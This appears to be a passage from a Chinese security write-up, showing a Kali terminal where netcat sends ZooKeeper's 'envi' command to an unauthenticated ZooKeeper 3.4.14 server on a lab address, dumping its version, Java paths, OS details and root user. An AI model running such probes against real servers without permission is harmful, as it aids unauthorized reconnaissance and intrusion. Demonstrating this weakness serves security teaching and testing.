 root@kali:~# echo envi|nc 172.16.2.251 2181
Environment:
zookeeper.version=3.4.14-4c25d480e66aadd371de8bd2fd8da255ac140bcf, built on 03/06/2019 16:18 GMT
host.name=localhost
java.version=1.8.0_181
java.vendor=Oracle Corporation
java.home=/usr/jdk1.8.0_181/jre
java.class.path=/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper-server/target/classes:/root/zookeeper/zookeeper-3.4.14/bin/../build/classes:/root/zookeepe
r/zookeeper-3.4.14/bin/../zookeeper-server/target/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../build/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../
lib/slf4j-log4j12-1.7.25.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/slf4j-api-1.7.25.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/netty-3.10.6.Final
.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/log4j-1.2.17.jar:/root/zookeeper/zookeeper-3.4.14/bin/../lib/jline-0.9.94.jar:/root/zookeeper/zookeeper-3.4
.14/bin/../lib/audience-annotations-0.5.0.jar:/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper-3.4.14.jar:/root/zookeeper/zookeeper-3.4.14/bin/../zookeeper
-server/src/main/resources/lib/*.jar:/root/zookeeper/zookeeper-3.4.14/bin/../conf:.:/usr/jdk1.8.0_181/lib/dt.jar:/usr/jdk1.8.0_181/lib/tools.jar
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=3.10.0-957.5.1.el7.x86_64
user.name=root
user.home=/root
user.dir=/root/zookeeper/zookeeper-3.4.14/conf
root@kali:~#
合天智汇
先知社区